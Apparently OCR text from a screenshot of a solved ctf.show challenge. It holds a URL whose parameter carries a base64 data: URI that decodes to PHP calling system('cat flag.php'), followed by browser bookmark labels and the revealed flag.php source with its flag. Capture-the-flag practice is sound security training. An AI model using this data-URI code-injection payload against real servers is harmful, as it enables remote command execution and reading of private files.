 view-source:http://0ee8807c-0abd-458a-99f1-4276955d41f5.chall.ctf.show/?c=data:text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
学习书签 ctf工具 i春秋 哔哩哔哩 ( ゜- ゜)つロ ... 九江学院主站 九江学院 我的博客 360网络安全学院-学... CTFHub ctf.show Create a New Repos... BUUCTF 合天网安实验室-国内...
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{3a92fb52-a193-4622-830a-b88b9ba99e76}";